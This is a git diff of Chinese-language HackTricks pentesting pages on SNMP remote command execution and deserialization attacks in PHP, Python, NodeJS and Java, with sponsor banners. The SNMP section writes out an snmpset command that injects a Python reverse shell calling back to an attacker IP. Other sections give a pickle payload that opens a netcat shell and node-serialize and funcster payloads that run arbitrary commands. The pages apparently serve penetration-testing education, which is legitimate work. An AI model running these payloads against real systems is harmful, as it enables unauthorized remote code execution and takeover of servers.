-* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

-* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

-* **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。

+* 您在**网络安全公司**工作吗?您想在**HackTricks**中看到您的**公司广告**吗?或者您想要访问**PEASS的最新版本或下载HackTricks的PDF**吗?查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs**](https://opensea.io/collection/the-peass-family)收藏

+* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter**上**关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

+* **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。

diff --git a/network-services-pentesting/pentesting-snmp/snmp-rce.md b/network-services-pentesting/pentesting-snmp/snmp-rce.md

index 262c561c2..d4e9fbfd8 100644

--- a/network-services-pentesting/pentesting-snmp/snmp-rce.md

+++ b/network-services-pentesting/pentesting-snmp/snmp-rce.md

@@ -1,10 +1,10 @@

-从零开始学习AWS黑客攻击直至成为专家 htARTE (HackTricks AWS Red Team Expert)!

+从零到英雄学习AWS黑客攻击 htARTE (HackTricks AWS 红队专家)!

支持HackTricks的其他方式:

-* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 如果您想在 **HackTricks中看到您的公司广告** 或 **下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

@@ -12,78 +12,60 @@

+# SNMP RCE

-本文摘自[https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/](https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/)

+如果管理员在设备或服务器上忽视了SNMP的默认配置,攻击者可以利用SNMP。通过**滥用具有写权限的SNMP社区 (rwcommunity)** 在Linux操作系统上,攻击者可以在服务器上执行命令。

-SNMP有时会被设备或服务器的管理员忽视,它被保留在默认配置中。在Linux操作系统上具有写权限(**rwcommunity**)的SNMP社区可以被滥用,允许攻击者在服务器上执行命令。

+## 通过附加命令扩展服务

-

-

-# **扩展服务**

-

-虽然您无法修改在**snmpd.conf**中配置的现有条目,但可以通过SNMP添加额外的命令,因为MIB定义中的“MAX-ACCESS”权限设置为“**read-create**”

-

-添加新命令基本上是通过向“**nsExtendObjects**”表追加额外的行来实现的。

+要扩展SNMP服务并添加额外命令,可以向"nsExtendObjects"表**追加新行**。这可以通过使用`snmpset`命令并提供必要的参数来实现,包括可执行文件的绝对路径和要执行的命令:

```bash

snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c c0nfig localhost \

'nsExtendStatus."evilcommand"' = createAndGo \

'nsExtendCommand."evilcommand"' = /bin/echo \

'nsExtendArgs."evilcommand"' = 'hello world'

```

-在SNMP服务中注入命令以运行。**NET-SNMP-EXTEND-MIB** 要求您始终提供可执行文件的绝对路径。被调用的二进制文件/脚本也必须存在且可执行。

+## 注入命令以执行

-

+要在SNMP服务上运行注入的命令,需要调用的二进制文件/脚本存在且可执行。**`NET-SNMP-EXTEND-MIB`** 规定提供可执行文件的绝对路径。

-使用snmpwalk枚举我们注入到SNMP中的命令来执行该命令

+为了确认注入命令的执行情况,可以使用 `snmpwalk` 命令来枚举SNMP服务。**输出将显示命令及其相关细节**,包括绝对路径:

```bash

snmpwalk -v2c -c SuP3RPrivCom90 10.129.2.26 NET-SNMP-EXTEND-MIB::nsExtendObjects

```

-显示命令是 `/bin/echo`。

+## 运行注入的命令

-

+当**注入的命令被读取时,它就会被执行**。这种行为被称为 **`run-on-read()`**。命令的执行可以在snmpwalk读取期间被观察到。

-当它被读取时,命令将被执行。**run-on-read\(\)**

+### 利用SNMP获取服务器Shell

-

+为了控制服务器并获得服务器shell,可以使用mxrch开发的python脚本,从[**https://github.com/mxrch/snmp-shell.git**](https://github.com/mxrch/snmp-shell.git)获取。

-命令 **/bin/echo "hello rio is here"** 在我们的 snmpwalk 读取期间被执行了

-

-

-

-# **从 Net-SNMP Extend 获取 Shell**

-

-在这一节中,我想讨论如何获得服务器 shell 来控制服务器。

-

-你可以使用由 **mxrch** 开发的 python 脚本,可以从 [**https://github.com/mxrch/snmp-shell.git**](https://github.com/mxrch/snmp-shell.git) 下载。

-

-你可以安装运行此脚本的前提条件:

+或者,可以通过将特定命令注入到SNMP中手动创建一个反向shell。这个命令被snmpwalk触发,建立一个到攻击者机器的反向shell连接,使得可以控制受害机器。

+你可以安装运行此脚本所需的前提条件:

```bash

sudo apt install snmp snmp-mibs-downloader rlwrap -y

git clone https://github.com/mxrch/snmp-shell

cd snmp-shell

sudo python3 -m pip install -r requirements.txt

```

-

-

-**创建反向 shell**

-

-您也可以通过将下面的命令注入到 SNMP 中来手动创建反向 shell

+或者一个反向 shell:

```bash

snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.129.2.26 'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/python3.6 'nsExtendArgs."command10"' = '-c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.14.84\",8999));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"'

```

-运行snmpwalk触发命令执行

+# 参考资料

+* [https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/](https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/)

-我们的netcat从受害者那里接收reverseshell连接,这使我们能够控制受害者机器

-从零开始学习AWS黑客技术,成为 htARTE (HackTricks AWS Red Team Expert)!

+通过 htARTE (HackTricks AWS Red Team Expert)从零开始学习AWS黑客攻击!

支持HackTricks的其他方式:

-* 如果您想在**HackTricks**中看到您的**公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

-* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

-* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

+* 如果您希望在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 获取[**官方的PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* 探索[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

diff --git a/pentesting-web/deserialization/README.md b/pentesting-web/deserialization/README.md

index 78c6b4fcb..10d63a960 100644

--- a/pentesting-web/deserialization/README.md

+++ b/pentesting-web/deserialization/README.md

@@ -2,24 +2,25 @@

-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

+从零开始学习AWS黑客攻击直到成为英雄 htARTE (HackTricks AWS 红队专家)!

-* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

-* 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)

-* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

-* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

-* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**

+支持HackTricks的其他方式:

+

+* 如果您想在 **HackTricks中看到您的公司广告** 或 **下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 获取 [**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* 发现 [**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

+* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上 **关注** 我们 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**。**

+* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。**

+**序列化** 是将某个对象转换为可以稍后恢复的数据格式的过程。人们经常序列化对象以便将它们保存到存储中,或作为通信的一部分发送。

-**序列化**是将某个对象转换为可以在以后恢复的数据格式的过程。人们通常将对象序列化以便将其保存到存储中,或作为通信的一部分发送。

+**反序列化** 是该过程的逆过程,它将某种格式的结构化数据重建为对象。如今,最流行的序列化数据格式是JSON。在此之前,是XML。

-**反序列化**是该过程的逆过程,它将从某种格式中结构化的数据重建为对象。如今,最流行的用于序列化数据的数据格式是JSON。在此之前,是XML。

+在许多情况下,您可以在服务器端找到一些反序列化用户提供的某些对象的代码。\

+在这种情况下,您可以发送恶意有效载荷,使服务器端的行为出现意外。

-在许多情况下,您可以在服务器端找到一些代码,该代码对用户提供的某个对象进行反序列化。\

-在这种情况下,您可以发送恶意有效负载以使服务器端表现出意外行为。

-

-**您应该阅读:**[**https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html**](https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html)**以了解如何进行攻击。**

+**您应该阅读:** [**https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html**](https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html) **了解如何攻击。**

## PHP

@@ -27,12 +28,12 @@

* `__sleep` 在对象被序列化时调用,必须返回数组

-与反序列化一起使用的魔术方法:

+与反序列化一起使用的魔术方法

* `__wakeup` 在对象被反序列化时调用。

-* 如果存在,将调用`__unserialize`而不是`__wakeup`。

-* `__destruct` 在PHP脚本结束和对象被销毁时调用。

-* `__toString` 将对象用作字符串,但也可以根据其中的函数调用来读取文件或执行其他操作。

+* 如果存在,`__unserialize` 会代替 `__wakeup` 被调用。

+* `__destruct` 在PHP脚本结束且对象被销毁时调用。

+* `__toString` 将对象用作字符串,但也可以用来读取文件或更多,这取决于其中的函数调用。

```php

*/

?>

```

-如果你查看结果,你会发现在对象反序列化时会调用**`__wakeup`**和**`__destruct`**函数。请注意,在一些教程中,你会发现在尝试打印某个属性时会调用**`__toString`**函数,但显然这种情况**不再发生**。

+如果你查看结果,你可以看到当对象被反序列化时,函数 **`__wakeup`** 和 **`__destruct`** 被调用。请注意,在多个教程中你会发现当尝试打印某个属性时会调用 **`__toString`** 函数,但显然这**不再发生**。

{% hint style="warning" %}

-如果在类中实现了方法**`__unserialize(array $data)`**,则会调用该方法**而不是`__wakeup()`**。它允许你通过将序列化数据作为数组提供来反序列化对象。你可以使用此方法来反序列化属性并执行任何必要的任务。

+方法 **`__unserialize(array $data)`** 会在类中实现时**代替 `__wakeup()`** 被调用。它允许你通过提供序列化数据作为数组来反序列化对象。你可以使用这个方法来反序列化属性并在反序列化时执行任何必要的任务。

```php

phpCopy codeclass MyClass {

private $property;

@@ -104,11 +105,11 @@ $this->property = $data['property'];

```

{% endhint %}

-您可以在此处阅读一个解释性的PHP示例:[https://www.notsosecure.com/remote-code-execution-via-php-unserialize/](https://www.notsosecure.com/remote-code-execution-via-php-unserialize/),这里[https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf](https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf)或者这里[https://securitycafe.ro/2015/01/05/understanding-php-object-injection/](https://securitycafe.ro/2015/01/05/understanding-php-object-injection/)

+您可以阅读一个解释性的 **PHP 示例**:[https://www.notsosecure.com/remote-code-execution-via-php-unserialize/](https://www.notsosecure.com/remote-code-execution-via-php-unserialize/),这里 [https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf](https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf) 或这里 [https://securitycafe.ro/2015/01/05/understanding-php-object-injection/](https://securitycafe.ro/2015/01/05/understanding-php-object-injection/)

-### PHP反序列化 + 自动加载类

+### PHP 反序列化 + 自动加载类

-您可以滥用PHP的自动加载功能来加载任意的php文件和更多内容:

+您可以滥用 PHP 的自动加载功能来加载任意 PHP 文件等:

{% content-ref url="php-deserialization-+-autoload-classes.md" %}

[php-deserialization-+-autoload-classes.md](php-deserialization-+-autoload-classes.md)

@@ -116,7 +117,7 @@ $this->property = $data['property'];

### 序列化引用值

-如果出于某种原因,您想将一个值序列化为对另一个值的引用,您可以:

+如果出于某种原因您想将一个值序列化为 **对另一个已序列化值的引用**,您可以:

```php

param1 =& $o->param22;

$o->param = "PARAM";

$ser=serialize($o);

```

-### PHPGGC(PHP的ysoserial)

+### PHPGGC (适用于 PHP 的 ysoserial)

-[**PHPGGC**](https://github.com/ambionics/phpggc)可以帮助您生成用于滥用PHP反序列化的有效载荷。\

-请注意,在某些情况下,您**可能无法在应用程序的源代码中找到滥用反序列化的方法**,但您可能能够**滥用外部PHP扩展的代码**。\

-因此,如果可以的话,请检查服务器的`phpinfo()`并在互联网上**搜索**(甚至在**PHPGGC的小工具**中)一些可能滥用的小工具。

+[**PHPGGC**](https://github.com/ambionics/phpggc) 可以帮助您生成用于滥用 PHP 反序列化的有效载荷。\

+请注意,在许多情况下,您**可能无法在应用程序的源代码中找到滥用反序列化的方法**,但您可能能够**滥用外部 PHP 扩展的代码。**\

+因此,如果可能,请检查服务器的 `phpinfo()` 并在互联网上(甚至在 **PHPGGC** 的**小工具**中)**搜索**一些可能滥用的小工具。

-### phar://元数据反序列化

+### phar:// 元数据反序列化

-如果您找到的LFI只是读取文件而不执行其中的php代码,例如使用函数如_**file\_get\_contents(),fopen(),file()或file\_exists(),md5\_file(),filemtime()或filesize()**_**。**您可以尝试滥用使用**phar**协议读取文件时发生的**反序列化**。\

-有关更多信息,请阅读以下文章:

+如果您发现了一个 LFI,它只是读取文件而不执行其中的 php 代码,例如使用 _**file\_get\_contents(), fopen(), file() 或 file\_exists(), md5\_file(), filemtime() 或 filesize()**_**。** 您可以尝试滥用使用 **phar** 协议**读取** **文件**时发生的**反序列化**。\

+有关更多信息,请阅读以下帖子:

{% content-ref url="../file-inclusion/phar-deserialization.md" %}

[phar-deserialization.md](../file-inclusion/phar-deserialization.md)

@@ -148,7 +149,7 @@ $ser=serialize($o);

### **Pickle**

-当对象被反pickle时,将执行函数_\_\_reduce\_\__。\

+当对象被 unpickle 时,函数 _\_\_reduce\_\__ 将被执行。\

当被利用时,服务器可能会返回错误。

```python

import pickle, os, base64

@@ -157,21 +158,21 @@ def __reduce__(self):

return (os.system,("netcat -c '/bin/bash -i' -l -p 1234 ",))

print(base64.b64encode(pickle.dumps(P())))

```

-有关逃逸pickle jails的更多信息,请查看:

+有关从 **pickle 监狱** 逃脱的更多信息,请查看:

{% content-ref url="../../generic-methodologies-and-resources/python/bypass-python-sandboxes/" %}

[bypass-python-sandboxes](../../generic-methodologies-and-resources/python/bypass-python-sandboxes/)

{% endcontent-ref %}

-### Yaml和jsonpickle

+### Yaml **和** jsonpickle

-以下页面介绍了滥用Python库中不安全的yamls反序列化技术,并提供了一个工具,用于生成Pickle、PyYAML、jsonpickle和ruamel.yaml的RCE反序列化有效负载:

+以下页面介绍了如何**滥用不安全的 yamls** Python 库中的反序列化技术,并以一个可以用于生成 **Pickle, PyYAML, jsonpickle 和 ruamel.yaml** 的 RCE 反序列化有效载荷的工具结束:

{% content-ref url="python-yaml-deserialization.md" %}

[python-yaml-deserialization.md](python-yaml-deserialization.md)

{% endcontent-ref %}

-### 类污染(Python原型污染)

+### 类污染 (Python 原型污染)

{% content-ref url="../../generic-methodologies-and-resources/python/class-pollution-pythons-prototype-pollution.md" %}

[class-pollution-pythons-prototype-pollution.md](../../generic-methodologies-and-resources/python/class-pollution-pythons-prototype-pollution.md)

@@ -179,12 +180,12 @@ print(base64.b64encode(pickle.dumps(P())))

## NodeJS

-### JS魔术函数

+### JS 魔术函数

-JS **没有像PHP或Python那样的"魔术"函数**,这些函数将在创建对象时执行。但它有一些**经常被使用的函数**,即使没有直接调用,比如**`toString`**、**`valueOf`**、**`toJSON`**。\

-如果滥用反序列化,您可以**破坏这些函数以执行其他代码**(潜在地滥用原型污染),当调用它们时,您可以执行任意代码。

+JS **没有像 PHP 或 Python 那样的"魔术"函数**,这些函数仅仅因为创建了一个对象就会被执行。但它有一些**函数**即使没有直接调用它们也**经常使用**,例如 **`toString`**, **`valueOf`**, **`toJSON`**。\

+如果滥用反序列化,你可以**篡改这些函数以执行其他代码**(可能滥用原型污染),当它们被调用时你可以执行任意代码。

-另一种**"魔术"调用函数的方式**是通过**破坏由异步函数返回的对象**(promise)。因为,如果您将该**返回对象**转换为另一个具有名为**"then"的类型为函数的属性**的**promise**,它将被**执行**,只因为它是由另一个promise返回的。_请点击_ [_**此链接**_](https://blog.huli.tw/2022/07/11/en/googlectf-2022-horkos-writeup/) _了解更多信息。_

+另一种**"魔术"方式调用函数**而不直接调用它是通过**篡改由异步函数**(promise)返回的对象。因为,如果你将那个**返回对象**转换成另一个带有名为**"then" 类型为函数**的**属性**的**promise**,它将会**执行**,仅仅因为它被另一个 promise 返回。_更多信息请_ [_**点击此链接**_](https://blog.huli.tw/2022/07/11/en/googlectf-2022-horkos-writeup/)。

```javascript

// If you can compromise p (returned object) to be a promise

// it will be executed just because it's the return object of an async function:

@@ -208,9 +209,9 @@ test_ressolve()

test_then()

//For more info: https://blog.huli.tw/2022/07/11/en/googlectf-2022-horkos-writeup/

```

-### `__proto__`和`prototype`污染

+### `__proto__` 和 `prototype` 污染

-如果你想了解这个技术,请参考以下教程:

+如果你想学习这项技术**请查看以下教程**:

{% content-ref url="nodejs-proto-prototype-pollution/" %}

[nodejs-proto-prototype-pollution](nodejs-proto-prototype-pollution/)

@@ -218,7 +219,7 @@ test_then()

### [node-serialize](https://www.npmjs.com/package/node-serialize)

-这个库允许对函数进行序列化。示例:

+这个库允许序列化函数。例如:

```javascript

var y = {

"rce": function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })},

@@ -227,41 +228,41 @@ var serialize = require('node-serialize');

var payload_serialized = serialize.serialize(y);

console.log("Serialized: \n" + payload_serialized);

```

-**序列化对象**的样子如下所示:

+**序列化对象**将如下所示:

```bash

{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })}"}

```

-你可以在示例中看到,当一个函数被序列化时,`_$$ND_FUNC$$_`标志会被附加到序列化对象上。

+您可以在示例中看到,当函数被序列化时,`_$$ND_FUNC$$_` 标志会被附加到序列化对象上。

-在文件`node-serialize/lib/serialize.js`中,你可以找到相同的标志以及代码如何使用它。

+在文件 `node-serialize/lib/serialize.js` 中,您可以找到相同的标志以及代码如何使用它。

.png>)

.png>)

-正如你在最后一段代码中所看到的,**如果找到了标志**,`eval`函数将被用于反序列化函数,所以基本上**用户输入被用在了`eval`函数内部**。

+正如您在最后一段代码中看到的,**如果找到该标志**,`eval` 将被用来反序列化函数,所以基本上 **用户输入被用在了 `eval` 函数内**。

-然而,**仅仅序列化**一个函数**不会执行它**,因为需要代码的某个部分在我们的示例中调用`y.rce`,这是非常**不可能**的。\

-无论如何,你可以**修改序列化对象**,在其中添加一些括号,以便在对象被反序列化时自动执行序列化的函数。\

-在下一段代码中,**请注意最后的括号**以及`unserialize`函数将自动执行代码的方式:

+然而,**仅仅序列化** 函数 **并不会执行它**,因为在我们的例子中,需要代码的某个部分**调用 `y.rce`**,这是极不**可能**的。\

+无论如何,您可以通过**修改序列化对象**,**添加一些括号**,以便在对象被反序列化时自动执行序列化的函数。\

+在下一段代码中**注意最后的括号**,以及 `unserialize` 函数将如何自动执行代码:

```javascript

var serialize = require('node-serialize');

var test = {"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) }); }()"};

serialize.unserialize(test);

```

-如前所述,该库将获取`_$$ND_FUNC$$_`后的代码,并使用`eval`来**执行它**。因此,为了**自动执行代码**,您可以**删除函数创建**部分和最后的括号,然后像下面的示例一样**执行一个 JS 单行代码**:

+如前所述,这个库会获取`_$$ND_FUNC$$_`后面的代码,并使用`eval`**执行它**。因此,为了**自动执行代码**,你可以**删除函数创建**部分和最后的括号,**只执行一个JS单行代码**,如下例所示:

```javascript

var serialize = require('node-serialize');

var test = '{"rce":"_$$ND_FUNC$$_require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) })"}';

serialize.unserialize(test);

```

-你可以在[**这里找到**](https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/)有关如何利用此漏洞的更多信息。

+你可以在[**这里**](https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/)找到**更多信息**关于如何利用这个漏洞。

### [funcster](https://www.npmjs.com/package/funcster)

-有趣的是,这里的**标准内置对象是不可访问的**,因为它们超出了范围。这意味着我们可以执行我们的代码,但不能调用内置对象的方法。因此,如果我们使用`console.log()`或`require(something)`,Node会返回一个异常,如`"ReferenceError: console is not defined"`。

+这里有趣的不同之处在于,**标准内置对象是无法访问的**,因为它们超出了作用域。这意味着我们可以执行我们的代码,但不能调用内置对象的方法。所以如果我们使用`console.log()`或`require(something)`,Node会返回像`"ReferenceError: console is not defined"`这样的异常。

-然而,我们仍然可以轻松地重新获得对所有内容的访问权限,因为我们仍然可以使用类似`this.constructor.constructor("console.log(1111)")();`的方式访问全局上下文:

+然而,我们可以很容易地重新获得对一切的访问权限,因为我们仍然可以使用类似`this.constructor.constructor("console.log(1111)")();`的方法访问全局上下文:

```javascript

funcster = require("funcster");

//Serialization

@@ -276,17 +277,17 @@ funcster.deepDeserialize(desertest2)

var desertest3 = { __js_function: 'this.constructor.constructor("require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });")()' }

funcster.deepDeserialize(desertest3)

```

-**更多信息请阅读[此页面](https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/)。**

+**有关**[**更多信息,请阅读此页面**](https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/)**。**

### [**serialize-javascript**](https://www.npmjs.com/package/serialize-javascript)

-该软件包**不包含任何反序列化功能**,需要您自己实现。他们的示例直接使用了`eval`。这是官方的反序列化示例:

+该包**不包含任何反序列化功能**,需要您自己实现。他们的示例直接使用了 `eval`。这是官方的反序列化示例:

```javascript

function deserialize(serializedJavascript){

return eval('(' + serializedJavascript + ')');

}

```

-如果这个函数被用于反序列化对象,你可以**轻松地利用它**:

+如果这个函数被用来反序列化对象,你可以**轻松地利用它**:

```javascript

var serialize = require('serialize-javascript');

//Serialization

@@ -297,85 +298,85 @@ console.log(test) //function() { return "Hello world!" }

var test = "function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) }); }()"

deserialize(test)

```

-### Cryo库

+### Cryo 库

-在以下页面中,您可以找到有关如何滥用此库以执行任意命令的信息:

+在接下来的页面中,您可以找到有关如何滥用此库执行任意命令的信息:

* [https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/](https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/)

* [https://hackerone.com/reports/350418](https://hackerone.com/reports/350418)

## Java - HTTP

-Java中反序列化对象的主要问题是**在反序列化过程中调用了反序列化回调函数**。这使得**攻击者**能够**利用这些回调函数**并准备一个滥用回调函数以**执行恶意操作**的有效载荷。

+Java 中反序列化对象的主要问题是**在反序列化期间调用了反序列化回调**。这使得**攻击者**可以**利用这些回调**,准备一个负载,滥用回调来**执行恶意操作**。

### 指纹

#### 白盒

-在代码中搜索序列化类和函数。例如,搜索实现`Serializable`接口的类,使用`java.io.ObjectInputStream`的`readObject`或`readUnshare`函数。

+在代码中搜索序列化类和函数。例如,搜索实现了 `Serializable` 的类,使用了 `java.io.ObjectInputStream` \_\_ 或 `readObject` \_\_ 或 `readUnshare` 函数\_.\_

-您还应该注意以下内容:

+您还应该关注:

-* 具有外部用户定义参数的`XMLdecoder`

-* 具有`fromXML`方法的`XStream`(xstream版本<= v1.46易受序列化问题影响)

-* 具有`readObject`的`ObjectInputStream`

-* 使用`readObject`,`readObjectNodData`,`readResolve`或`readExternal`

+* 带有外部用户定义参数的 `XMLdecoder`

+* 带有 `fromXML` 方法的 `XStream`(xstream 版本 <= v1.46 对序列化问题易受攻击)

+* 带有 `readObject` 的 `ObjectInputStream`

+* 使用 `readObject`、`readObjectNodData`、`readResolve` 或 `readExternal`

* `ObjectInputStream.readUnshared`

* `Serializable`

#### 黑盒

-**Java序列化**对象的**指纹/魔术字节**(来自`ObjectInputStream`):

+**指纹/魔术字节** **java 序列化** 对象(来自 `ObjectInputStream`):

-* 十六进制中的`AC ED 00 05`

-* Base64中的`rO0`

-* HTTP响应的`Content-type`头设置为`application/x-java-serialized-object`

-* 先前压缩的十六进制中的`1F 8B 08 00`

-* 先前压缩的Base64中的`H4sIA`

-* 扩展名为`.faces`和`faces.ViewState`参数的Web文件。如果在Web应用程序中找到这个,请查看有关[**Java JSF VewState反序列化**](java-jsf-viewstate-.faces-deserialization.md)的文章。

+* 十六进制中的 `AC ED 00 05`

+* Base64 中的 `rO0`

+* HTTP 响应的 `Content-type` 头设置为 `application/x-java-serialized-object`

+* 先前压缩的十六进制 `1F 8B 08 00`

+* 先前压缩的 Base64 `H4sIA`

+* 带有扩展名 `.faces` 和参数 `faces.ViewState` 的 Web 文件。如果您在 webapp 中找到这个,请查看[**关于 Java JSF VewState 反序列化的帖子**](java-jsf-viewstate-.faces-deserialization.md)。

```

javax.faces.ViewState=rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAJwdAAML2xvZ2luLnhodG1s

```

### 检查是否存在漏洞

-如果你想了解**Java反序列化漏洞的工作原理**,你应该查看[**基本的Java反序列化**](basic-java-deserialization-objectinputstream-readobject.md),[**Java DNS反序列化**](java-dns-deserialization-and-gadgetprobe.md),以及[**CommonsCollection1 Payload**](java-transformers-to-rutime-exec-payload.md)。

+如果您想**了解Java反序列化漏洞是如何工作的**,您应该查看[**基础Java反序列化**](basic-java-deserialization-objectinputstream-readobject.md)、[**Java DNS反序列化**](java-dns-deserialization-and-gadgetprobe.md)以及[**CommonsCollection1 Payload**](java-transformers-to-rutime-exec-payload.md)。

#### 白盒测试

-你可以检查是否安装了任何已知漏洞的应用程序。

+您可以检查是否安装了任何已知存在漏洞的应用程序。

```bash

find . -iname "*commons*collection*"

grep -R InvokeTransformer .

```

-你可以尝试**检查所有已知存在漏洞的库**,并使用[**Ysoserial**](https://github.com/frohoff/ysoserial)提供的漏洞利用来进行测试。或者你可以检查[Java-Deserialization-Cheat-Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet#genson-json)上指定的库。\

-你还可以使用[gadgetinspector](https://github.com/JackOfMostTrades/gadgetinspector)来搜索可能被利用的gadget链。\

-运行**gadgetinspector**(构建后)时,不要担心它经历的大量警告/错误,并让它完成。它将把所有发现的结果写入_gadgetinspector/gadget-results/gadget-chains-year-month-day-hore-min.txt_。请注意,**gadgetinspector不会创建漏洞利用,并且可能会指示出假阳性**。

